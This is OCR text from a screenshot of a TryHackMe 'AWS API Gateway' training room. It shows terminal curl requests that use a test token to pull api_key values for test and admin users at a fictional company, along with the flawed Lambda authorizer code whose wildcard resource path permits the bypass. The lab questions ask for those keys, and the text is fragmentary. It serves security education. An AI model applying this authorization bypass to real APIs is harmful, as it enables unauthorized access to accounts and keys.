 Firefox File Edit View History Bookmarks Tools Window Help
5
Wed Jul 12 10:12 PM
fireprox — -zsh — 80×39
...WSIAMEnumeration — -zsh
...IGateway/fireprox — -zsh
mx@M1 fireprox % curl http://api.bestcloudcompany.org/
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>CloudFront</center>
</body>
</html>
mx@M1 fireprox % curl http://api.bestcloudcompany.org/t
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>CloudFront</center>
</body>
</html>
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
{"message":"Unauthorized"}%
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
ionToken:testing123"
{"username": "test", "api_key": "testing123"}%
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
tionToken:testing123"
{"username": "admin", "api_key": "2008951f220d4c8d9877b
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
ionToken:testing123"
{"username": "test", "api_key": "16c7d47c2d1248dc850421
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
tionToken:16c7d47c2d1248dc8504219441e3d23f"
{"username": "admin", "api_key": "af84b63da20b4d04a62ac
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox %
Welcome to the chat room!
New
InspectorDiameter: Lol,
ReDoS.
InspectorDiameter: curl -L
and/or https
TryHackMe | AWS API Gateway
DANS TOOLS
TryHac
Best Cloud Co
https://tryhackme.com/room/awsapigatew
55
3
Import bookmarks...
External-Penetratio...
Burpsuite Basics (F...
SQL injection cheat ...
PythonMITx/Classes...
MITx-6.00.1x/Final P...
GTFOBins
request https://api.bestcloudcompany.org/prod/test/ now, with just your "Testing123" token?
Why is that possible? I mean - "John" needed to give you the password, right? Well - it turns out that best cloud company fell victim to exactly
the attack Tenchi Security raised regarding greedy expansion. Here's an example of what their lambda authorizer policy looks like:
Python Lambda Authorizer Example
root@ip-10-10-89-159:~#
if event['authorizationToken'] == 'testing123':
auth = 'Allow'
authResponse = {"principalId": "testing123", "policyDocument": {"Version": "2012-10-17",
"Statement": [
{"Action": "execute-api:Invoke",
"Resource": "arn:aws:execute-api:us-east-1:{ACCOUNT_ID}:*/*/test/*",
"Effect": auth}]}}
return authResponse
elif event['authorizationToken'] == {PROD_AUTH_TOKEN}’:
auth = 'Allow'
authResponse = {"principalId": "testing123", "policyDocument": {"Version": "2012-10-17",
"Statement": [
{"Action": "execute-api:Invoke",
"Resource": "arn:aws:execute-api:us-east-1:{ACCOUNT_ID}:*/*/prod/*",
"Effect": auth}]}}
return authResponse
In fact, to demonstrate what is happening here - try to request the https://api.bestcloudcompany.org/prod/test endpoint; it should be the
same, right?
Well, look at that. It turns out that having /test as a value means the resource isn't accessible using your api_key, but having /test/ in the
endpoint path does. I mean, while I don't want to give Best Cloud Company too much credit - I could have reasonably made the same
mistake...and many people do.
Answer the questions below
What is the api_key for the /test/test user?
Answer format: **********
Submit
What is the api_key value for the /test/admin user?
KNIGHT